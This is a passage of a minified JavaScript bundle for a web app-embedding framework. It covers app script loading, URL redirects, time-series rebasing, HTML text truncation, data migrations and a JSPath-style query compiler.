e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,t=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(t)},o.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,s=n.configurationKey,a=n.styleKey,u=n.ksysAppTemplateVersion,n={templateId:o};return i&&(n.applicationCode=i),s&&(n.configurationKey=s),a&&(n.styleKey=a),u?n.version=u:r&&r[o]&&(n.version=r[o],n.version.startsWith("v")||(n.version="v"+n.version)),e&&(n.inputs=t.values&&t.values.inputs),n},o.prototype.getAppEmbedNodes=function(e,r){var t=document.querySelectorAll("[data-ksys-app-template-id]"),t=Array.from(t);return(t=e&&0<e.length?t.filter(function(t){t=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===t||e.includes(t)}):t).filter(function(t){return!t.dataset.initialized&&(!r||r(t))})},o.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o=t.url,i=t.appsRequestOptions,s=t.group,a=t.appVersions,u={options:i,apps:[]};if(r||(c=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,r=this.getAppEmbedNodes(c,function(t){return!t.dataset.managerInitialized})),r&&0<r.length){var c=r.map(function(t){return new y.AppParamsHelper(t,o)}),r=c.find(function(t){return n.isManagerAppNode(t)});r&&(u.manager=this.orchestrateAppFromAppParams(r,e),r.values&&r.values.inputs&&r.values.inputs.culture&&(u.options||(u.options={}),u.options.culture=r.values.inputs.culture));for(var p=0,l=c.filter(function(t){return!n.isManagerAppNode(t)});p<l.length;p++){var f=l[p],f=this.orchestrateAppFromAppParams(f,e,a);u.apps||(u.apps=[]),u.apps&&u.apps.push(f)}}return u},o.prototype.setInputsOnEmbedContainers=function(t,e){var t=this.getAppsRequest(t,!0,e),r=t.manager,e=t.apps;if(r){for(var n=0,o=void 0===e?[]:e;n<o.length;n++)(i=o[n])&&(i.inputs=Object.assign({},r.inputs||{},i.inputs||{}));for(var i,s=0,a=t.apps||[];s<a.length;s++)!function(n){if(n&&n.inputs){var t=Object.keys(n.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),e=n.inputs[e];return t[r]=e,t},{}),e=p.getElementsForAppInstance(n);if(e&&0<e.length)for(var r=0,o=e;r<o.length;r++){var i=o[r];!i.dataset.ksysAppTemplateVersion&&n.version&&(i.dataset.ksysAppTemplateVersion=n.version);for(var s=0,a=Object.keys(t);s<a.length;s++){var u=a[s];i.dataset[u]=t[u]}}}}(i=a[s])}},o.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=t.manager;if(r)for(var n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n];i&&(i.applicationConfiguration=h.deepMergeObjects(r.applicationConfiguration||{},i.applicationConfiguration||{}),i.applicationStyles=h.deepMergeObjects(r.applicationStyles||{},i.applicationStyles||{}))}},o.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=h.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,t=r.apps,s=void 0===t?[]:t,t=r.manager,a=this.getUrlJsonLength(l={manager:t,options:o,apps:[]}),u=0;u<s.length;u++){if(a){var c=s[u],p=this.getUrlJsonLength(c);if(p)if(p+a<e)l.apps||(l.apps=[]),l.apps.push(c),s.shift(),u--,i=0;else{n.push(l);var c=o||{},l={options:f(c,["culture"]),apps:[]};if(u--,1e3<++i)break}else s.shift(),u--}a=this.getUrlJsonLength(l)}l&&n.push(l)}else n.push(r);return n},o.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},o.prototype.loadAppsResponseScripts=function(t,e,r,n){var o,i;t.javascript?"string"==typeof t.javascript&&((o=document.createElement("script")).type="text/javascript",o.innerHTML=t.javascript,(i=this.getCurrentScript())&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"):this.loadAppScripts(t,e,r,n)},o.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e,r=t.app,n=(n="main-"+t.app.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");return r.assetRegister&&0<r.assetRegister.length&&((e=r.assetRegister.find(function(t){return t.fileName===n}))&&(n=p.appendCacheQueryString(n,e,o))),{app:r,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+n}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e)},o.prototype.loadAppScriptsForAppsRequest=function(s,a,u){return n(this,void 0,void 0,function(){var o,e,r,n,i;return l(this,function(t){switch(t.label){case 0:return(e=a)?[4,a()]:[3,2];case 1:e=t.sent(),t.label=2;case 2:for(e=e||[],o=c.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),e=s.apps,e=(void 0===e?[]:e).map(function(t){var e=t.templateId,r=t.version,n=e,e=n+"-"+(void 0===r?"v1.0.0":r),r=o[e]||o[n];if(r)return"/applicationManager/apps/"+r.applicationCode+"/"+("main-"+t.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");console.warn("No application found for: "+n+" or "+e)}),r=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),n=0,i=e;n<i.length;n++)d(i[n],r,u);return[2]}})})},o.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},r=o;function o(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function u(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++)d(i[o].url,e,r)}function d(t,e,r,n){if(t)try{var o={src:t,options:r||{}};i.loadScript(o,e),n&&delete u().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=r,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=u,e.renderAppsGroup=function(t,e,r){if(t){var n=u().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var s=i[o],a=p.getAppKeyRaw(s.templateId,s.configurationKey,s.styleKey,s.version),s=n[a];s&&d(s.url,e,r,a)}}},e.renderApps=s,e.loadScriptWithOptions=d},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getValuesFromKey=function(t,e){e="string"==typeof e?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,e),this.workingValues},o.prototype.scanObject=function(t,e){if(e)for(var r in-1<Object.keys(e).indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[r]||e[r]instanceof Array)&&null!==e[r]&&this.scanObject(t,e[r])},o);function o(){this.workingValues=[]}e.JsonHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(11),u=r(0),c=r(16),n=r(101),r=(o.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,e=e.series;return r&&!u.isNullOrEmpty(e)&&!u.isNullOrEmpty(t)},o.prototype.rebase=function(e){var r=this,t=this.options,n=t.series,o=t.postTransforms;return this.mustPerformRebase(e)&&(e=i.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),n.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t),u.isNullOrEmpty(o)||(e=r.postTransforms(e,t,o))})),e},o.prototype.applyInceptionInjection=function(t){var e=this.options,r=e.inceptionInjection,n=e.series;if(r)if(n.some(function(t){return"value"===t.type}))console.warn('"Inception injection" configuration is not supported with "value" type series');else{var e=r.enabled,n=r.forceUniqueInceptionRecord,o=r.inceptionDate;if(e)if(!n||!t.some(function(t){return t.date===o})){var i=t[0].date,s=void 0;switch(typeof i){case"number":s=new Date(o).getTime();break;case"object":"function"==typeof i.getDate&&(s=new Date(o));break;case"string":default:s=o}t.unshift({date:s})}}return t},o.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,e=e.type,o=void 0===e?"change":e;if(!u.isNullOrEmpty(t)){"value"===o&&n&&console.warn('"valueModifier" configuration cannot be used with "value" type series ~ data key "'+r+'" is of type "value"');for(var i=t.length-1;0<i;i--){var s=t[i][r],a=t[i-1][r];"value"===o&&0!==a?t[i][r]=s/a-1:u.isNullOrUndefined(n)||(t[i][r]=this.applyModifier(s,n))}}return t},o.prototype.rebaseSeries=function(t,e){var r=e.key,e=e.startValue||this.options.startValue||100;if(!u.isNullOrEmpty(t)){t[0][r]=e;for(var n=1;n<t.length;n++){var o,i=t[n-1],s=t[n];Number.isNaN(s[r])||u.isNullOrUndefined(s[r])?s[r]=i[r]:(o=s[r],s[r]=i[r]*(1+o))}}return t},o.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},o.prototype.postTransforms=function(t,e,r){var n=e.key;if(!u.isNullOrEmpty(t))for(var o=0;o<t.length;o++)for(var i=0,s=r;i<s.length;i++){var a=s[i],a=new c.Transform(a,this.translationHelper);t[o][n]=a.execute(t[o][n],{queryOptionsType:"none"},{})}return t},o);function o(t,e){this.options=t,this.translationHelper=e||new n.TranslationHelper({},{})}e.RebaseHelper=r},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var c=r(6),o=r(17),l=r(5),i=r(15),f=r(0),s=r(11),p=r(22),r=(a.prototype.go=function(t,e){var r=t.options,e=this.getRedirectPath(t,e);e&&(r&&r.target?window.open(e,r.target):e===document.location.href?window.location.reload():document.location.href=e)},a.prototype.getRedirectPath=function(t,e){if(t){var r=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,t=void 0===i?{}:i,i=void 0;if(r&&(i=r.find(function(t){t=t.conditional;return new c.ConditionalHelper(t).matches(e)})),this.originPath=this.url.pathname,t.originPathTransforms)for(var s=0,a=t.originPathTransforms;s<a.length;s++){var u=a[s],u=new p.Transform(u,this.translationHelper);this.originPath=u.execute(this.originPath,{queryOptionsType:"none"},{})}n=i&&i.url||n,t=i&&i.options||t;this.initializeContext(t,e);n=this.replacePlaceholders(n);return this.getRedirectUrl(n,o,null,null,!1)}},a.prototype.getRedirectUrl=function(t,e,r,n,o){(o=void 0===o?!0:o)&&this.initializeContext(r,n);e=this.redirectOptions.preserveOrigin?this.url.origin:e,e=new URL(t,e||window&&window.location.origin);return this.updatePathname(e),this.updateSearchQueryString(e),this.updateHash(e),e.toString()},a.prototype.initializeContext=function(t,e){void 0===e&&(e={}),this.redirectContext.options=t=void 0===t?{}:t,this.inputs=e},Object.defineProperty(a.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"translatePlaceholderValues",{get:function(){return this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(t){var e=this;this.redirectContext.inputs=t||{};var r=n({},t);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(t){r[t]=e.translationHelper.translate(r[t])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&0<Object.keys(this.redirectContext.inputs).length},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&0<Object.keys(this.redirectContext.inputsTranslated).length},enumerable:!0,configurable:!0}),a.prototype.updatePathname=function(t){var e,r,n,o,i,s=[],a=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),u=this.redirectOptions.forceTrailingSlash||!1,c=this.originPath.split("/"),p=t.pathname.split("/");this.redirectOptions.preserveOriginPathWithOverrides?(e=this.originPath.replace(/^\/|\/$/g,"").split("/"),r=t.pathname.replace(/^\/|\/$/g,"").split("/"),n=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",o=void 0,o=e.length<=r.length?(u=""===p[p.length-1],p.map(function(t,e){e=c[e];return f.isNullOrEmpty(t)||t===n?e:t}).filter(function(t){return!f.isNullOrEmpty(t)})):(u=""===c[c.length-1],c.map(function(t,e){e=p[e];return f.isNullOrEmpty(e)||e===n?t:e}).filter(function(t){return!f.isNullOrEmpty(t)})),s.push.apply(s,o)):this.redirectOptions.preserveOriginPath&&!this.originPathPlaceholder&&s.push.apply(s,c),l.isArrayLike(this.redirectOptions.urlParams)&&0<this.redirectOptions.urlParams.length?(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams),s.push.apply(s,this.applyParamCaseToCollection(i,a))):this.redirectOptions.preserveOriginPathWithOverrides||s.push.apply(s,p),this.redirectOptions.urlEndpoint&&l.isArrayLike(this.redirectOptions.urlEndpoint)&&0<this.redirectOptions.urlEndpoint.length&&(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),a=this.applyParamCaseToCollection(i,a).join(a.separator),s.push(a));s=s.reduce(function(t,e,r){return""!==e&&t.push(e),t},[]);u&&""!==s[s.length-1]&&s.push(""),t.pathname=s.join("/")},a.prototype.updateSearchQueryString=function(t){var e,n=this,r=this.getSearchParamsSegments(t);this.redirectOptions.preserveOriginQueryString&&(e=this.getSearchParamsSegments(this.url),r=Object.assign({},e,r)),l.isArrayLike(this.redirectOptions.queryStringParams)&&0<this.redirectOptions.queryStringParams.length&&(e=this.redirectOptions.queryStringParams.reduce(function(t,e){var r=n.replacePlaceholders(e.value);return e.optional&&(!e.optional||f.isNullOrEmpty(r))||(t[e.key]=r),t},{}),r=Object.assign({},r,e));r=this.getSearchParamsString(r);r&&(t.search=r)},a.prototype.updateHash=function(t){!t.hash&&this.redirectOptions.preserveOriginHash&&(t.hash=this.url.hash)},a.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return i.changeCase.paramCase(t,{delimiter:e.separator})}):t},a.prototype.replacePlaceholdersOnCollection=function(t){var e=this,t=t;return this.hasInputs&&(t=t.map(function(t){return e.replacePlaceholders(t)})),s.filterOutEmpty(t)},a.prototype.replacePlaceholders=function(t){return this.originPathPlaceholder=t.includes("{originPath}"),this.inputs.originPath=this.originPath,o.replacePlaceholders(this.inputs,t)},a.prototype.getSearchParamsString=function(n){var o=this,t=Object.keys(n);if(0<t.length)return"?"+t.map(function(e){var t=n[e],r=((o.redirectOptions.queryStringParams||[]).find(function(t){return t.key===e})||{}).encode;return(o.redirectOptions.encodeQueryStringParams||r)&&!1!==r&&(t=encodeURIComponent(t)),f.isNullOrEmpty(n[e])?e:e+"="+t}).join("&")},a.prototype.getSearchParamsSegments=function(t){var e={};return t&&t.search&&(!(t=t.search.replace("?",""))||(t=t.split("&"))&&(e=t.reduce(function(t,e){e=e.split("=");return e[0]&&(t[e[0]]=e[1]&&decodeURI(e[1])||void 0),t},{}))),e},a);function a(t,e,r){this.redirectContext={},this.originPathPlaceholder=!1,this.originPath="",e=e||window&&window.location.origin,this.url=new URL(t,e),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}e.RedirectHelper=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(i.prototype.get=function(t,e){var r=(e=o(o({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);r=document.createElement("div");r.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;t=this.getMapping(r.childNodes),r={current:0,total:0};return this.cleanElements(e,t,r),{counter:r,content:this.rebuildContent(t)}},i.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},i.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,s=e;i<s.length;i++)for(var a=s[i],u=o||n.querySelectorAll("["+a+"]"),c=0,p=Array.from(u);c<p.length;c++)p[c].removeAttribute(a);return n.innerHTML},i.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,s=-1,a=-1,u=0,c=e;u<c.length;u++){var p=c[u];a++;var l,f=n-r.current;"#text"===p.tag&&(l=p.text.length,r.total+=l,0<f?(l<=f?r.current+=l:f<l&&(p.text=""+p.text.substr(0,f)+(o||""),r.current=n),s=a):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length),p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(s=a),i=i||p.hasText)}if(-1<s)for(var y=s+1;y<e.length;y++){var h=(p=e[y]).element,d=h.parentElement;d&&d.removeChild(h),e.splice(y,1),y--}return i},i.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},i);function i(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),r=(o.prototype.translate=function(t,e){t=this.getTranslation(t);return e?n.replacePlaceholders(e,t):t},o.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},o);function o(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e}e.TranslationHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(213);e.MigrationEngine=n.MigrationEngine;n=r(215);e.models=n;r=r(216);e.transforms=r},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(4),v=r(102),r=(n.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=h(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),s=o<i?"up":"down";"down"==s&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var n=n.filter(function(t,e){return"up"==s?o<e&&e<=i:"down"==s?o<=e&&e<i:void 0}),a=d.deepMergeObjects({},t),u=0,c=n;u<c.length;u++)for(var p=c[u].transforms,p=h(p),l=0,f=p="down"==s?p.reverse():p;l<f.length;l++)var y=f[l],a=new v.MigrationTransform(y).execute(a,s);return a},n);function n(t){this.migrations=t}e.MigrationEngine=r},function(t,e,r){"use strict";var i,s,n,a,u,o,d,c,v,p,l,f,y,h,g,_,O,b;function m(){for(var t,e=P();Q("|");)V(),(t=t||[e]).push(P());return t?{type:d.CONCAT_EXPR,args:t}:e}function P(){return(Q("(")?w:x)()}function w(){I("(");var t=m();I(")");for(var e,r=[];e=j();)r.push(e);return r.length?t.type===d.PATH?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:d.PATH,parts:r}):t}function j(){return Q("[")?function(){I("[");var t=function(){if(Q(":"))return V(),{type:d.POS_EXPR,toIdx:M()};var t=M();if(Q(":"))return V(),Q("]")?{type:d.POS_EXPR,fromIdx:t}:{type:d.POS_EXPR,fromIdx:t,toIdx:M()};return{type:d.POS_EXPR,idx:t}}();return I("]"),{type:d.POS_PRED,arg:t}}():Q("{")?function(){I("{");var t=S();return I("}"),{type:d.OBJ_PRED,arg:t}}():Q("(")?w():void 0}function x(){E()||H(V());var t,e=!1;Q("^")?(V(),e=!0):D()&&(t=V().val.substr(1));for(var r,n=[];r=(R()?function(){var t,e=V().val,r=F();!Q("*")&&r.type!==u.ID&&r.type!==u.STR||(t=V().val);return{type:d.SELECTOR,selector:e,prop:t}}:j)();)n.push(r);return{type:d.PATH,fromRoot:e,subst:t,parts:n}}function S(){for(var t,e=T();Q("||");)V(),(t=t||[e]).push(T());return t?{type:d.LOGICAL_EXPR,op:"||",args:t}:e}function T(){for(var t,e=k();Q("&&");)V(),(t=t||[e]).push(k());return t?{type:d.LOGICAL_EXPR,op:"&&",args:t}:e}function k(){for(var t=function t(){var e=C();for(;Q("<")||Q(">")||Q("<=")||Q(">=");)e={type:d.COMPARISON_EXPR,op:V().val,args:[e,t()]};return e}();Q("==")||Q("!=")||Q("===")||Q("!==")||Q("^==")||Q("==^")||Q("^=")||Q("=^")||Q("$==")||Q("==$")||Q("$=")||Q("=$")||Q("*==")||Q("==*")||Q("*=")||Q("=*");)t={type:d.COMPARISON_EXPR,op:V().val,args:[t,k()]};return t}function C(){for(var t=A();Q("+")||Q("-");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function A(){for(var t=M();Q("*")||Q("/")||Q("%");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function M(){return Q("!")||Q("-")?{type:d.UNARY_EXPR,op:V().val,arg:M()}:function(){var t=F().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:d.LITERAL,val:V().val};if(E())return x();if(Q("("))return function(){I("(");var t=S();return I(")"),t}();return H(V())}()}function Q(t){var e=F();return e.type===u.PUNCT&&e.val===t}function E(){return R()||D()||Q("^")}function R(){var t=F();if(t.type!==u.PUNCT)return!1;t=t.val;return"."===t||".."===t}function D(){var t=F();return t.type===u.ID&&"$"===t.val[0]}function I(t){var e=V();e.type===u.PUNCT&&e.val===t||H(e)}function F(){if(null!==n)return n;var t=s;return n=N(),s=t,n}function N(){for(;-1<" \r\n\t".indexOf(i[s]);)++s;if(a<=s)return{type:u.EOP,range:[s,s]};var t=function(){var t=s,e=i[s],r=i[s+1];if("."===e)return L(r)?void 0:"."===i[++s]?{type:u.PUNCT,val:"..",range:[t,++s]}:{type:u.PUNCT,val:".",range:[t,s]};if("="===r){var n=i[s+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++s]}}();if((t=t||function(){var t=i[s];if(B(t)){for(var e=s,r=t;++s<a&&function(t){return B(t)||"0"<=t&&t<="9"}(t=i[s]);)r+=t;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,s]};case"null":return{type:u.NULL,val:null,range:[e,s]};default:return{type:u.ID,val:r,range:[e,s]}}}}())||(t=function(){if('"'===i[s]||"'"===i[s]){for(var t,e=i[s],r=++s,n="",o=!1;s<a;){if("\\"===(t=i[s++]))t=i[s++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,s]}}}())||(t=function(){var t=s,e=i[s],r="."===e;if(r||L(e)){for(var n=e;++s<a;){if("."===(e=i[s])){if(r)return;r=!0}else if(!L(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,s]}}}()))return t;t={range:[s,s]},a<=s?t.type=u.EOP:t.val=i[s],H(t)}function V(){var t;return n?(s=n.range[1],t=n,n=null,t):N()}function L(t){return 0<="0123456789".indexOf(t)}function B(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function H(t){t.type===u.EOP&&U(t,o.UNEXP_EOP),U(t,o.UNEXP_TOKEN,t.val)}function U(t,e){var r=Array.prototype.slice.call(arguments,2),e=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),e=new Error(e);throw e.column=t.range[0],e}function K(){if(f.length)return f.shift();var t="v"+ ++l;return p.push(t),t}function q(){for(var t=arguments,e=t.length;e--;)f.push(t[e])}function W(t,e,r){var n,o,i,s,a,u,c,p,l=t.parts,f=0,y=l.length;for(v.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");f<y;){var h=l[f++];switch(h.type){case d.SELECTOR:(".."===h.selector?function(t,e,r){var n=t.prop,o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),t=K();v.push(o,"=",r,".slice(),",t,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?v.push("if(typeof ",i,'=== "object" &&',i,") {"):v.push("if(typeof ",i,"!= null) {"),v.push(s,"= [];","if(isArr(",i,")) {",a,"= 0,",p,"=",i,".length;","while(",a,"<",p,") {",c,"=",i,"[",a,"++];"),n&&v.push("if(typeof ",c,'=== "object") {'),J(s,c),n&&v.push("}"),v.push("}","}","else {"),n?"*"!==n&&(v.push(c,"=",i,'["'+n+'"];'),J(t,c)):(J(t,i),v.push("if(typeof ",i,'=== "object") {'));v.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),J(s,c),"*"===n&&J(t,c),v.push("}","}"),n||v.push("}"),v.push("}",s,".length &&",o,".unshift.apply(",o,",",s,");","}","}",e,"=",t,";"),q(o,i,s,a,u,c,p,t)}:function(t,e,r){{var n,o,i,s,a,u,c,p;t.prop&&(n=X(t.prop),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),v.push(o,"= [];",i,"= 0;",s,"=",r,".length;",p,"= [];","while(",i,"<",s,") {",a,"=",r,"[",i,"++];","if(",a,"!= null) {"),"*"===t.prop?(v.push("if(typeof ",a,'=== "object") {',"if(isArr(",a,")) {",o,"=",o,".concat(",a,");","}","else {","for(",u," in ",a,") {","if(",a,".hasOwnProperty(",u,")) {",c,"=",a,"[",u,"];"),J(o,c),v.push("}","}","}","}")):(v.push(c,"=",a,"[",n,"];"),J(o,c,p,s)),v.push("}","}",e,"=",s,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),q(o,i,s,a,u,c,p))}})(h,e,e);break;case d.OBJ_PRED:n=h,i=o=e,p=c=u=a=s=void 0,s=K(),a=K(),u=K(),c=K(),p=K(),v.push(s,"= [];",a,"= 0;",u,"=",i,".length;","while(",a,"<",u,") {",p,"=",i,"[",a,"++];"),Y(n.arg,c,p),v.push(Z(n.arg,c),"&&",s,".push(",p,");","}",o,"=",s,";"),q(s,a,u,p,c);break;case d.POS_PRED:!function(t,e,r){var n,o,i=t.arg;{if(i.idx){t=K();return Y(i.idx,t,r),v.push(t,"< 0 && (",t,"=",r,".length +",t,");",e,"=",r,"[",t,"] == null? [] : [",r,"[",t,"]];"),q(t)}i.fromIdx?i.toIdx?(Y(i.fromIdx,n=K(),r),Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(",n,",",o,");"),q(n,o)):(Y(i.fromIdx,n=K(),r),v.push(e,"=",r,".slice(",n,");"),q(n)):(Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(0,",o,");"),q(o))}}(h,e,e);break;case d.CONCAT_EXPR:z(h,e,e)}}}function Y(t,e,r){switch(t.type){case d.PATH:W(t,e,r);break;case d.CONCAT_EXPR:z(t,e,r);break;case d.COMPARISON_EXPR:!function(t,e,r){var n=K(),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),l=t.args[0],f=t.args[1];v.push(e,"= false;"),Y(l,n,r),Y(f,o,r);l=l.type===d.PATH,f=f.type===d.LITERAL;v.push(i,"="),l?v.push("true;"):v.push("isArr(",n,");"),v.push(s,"="),f?v.push("false;"):v.push("isArr(",o,");"),v.push("if("),l||v.push(i,"&&"),v.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),f||v.push("if(",s,"&&",o,".length === 1) {",o,"=",o,"[0];",s,"= false;","}"),v.push(a,"= 0;","if(",i,") {",c,"=",n,".length;"),f||(v.push("if(",s,") {",p,"=",o,".length;","while(",a,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),G(t.op,[n,"[",a,"]"].join(""),[o,"[",u,"]"].join("")),v.push(e,"= true;","break;","}","++",u,";","}","++",a,";","}","}","else {"));v.push("while(",a,"<",c,") {"),G(t.op,[n,"[",a,"]"].join(""),o),v.push(e,"= true;","break;","}","++",a,";","}"),f||v.push("}"),v.push("}"),f||(v.push("else if(",s,") {",p,"=",o,".length;","while(",a,"<",p,") {"),G(t.op,n,[o,"[",a,"]"].join("")),v.push(e,"= true;","break;","}","++",a,";","}","}"));v.push("else {",e,"=",y[t.op](n,o),";","}"),q(n,o,i,s,a,u,c,p)}(t,e,r);break;case d.MATH_EXPR:n=t,o=e,i=r,s=K(),a=K(),Y((u=n.args)[0],s,i),Y(u[1],a,i),v.push(o,"=",y[n.op](tt(u[0],s),tt(u[1],a)),";"),q(s,a);break;case 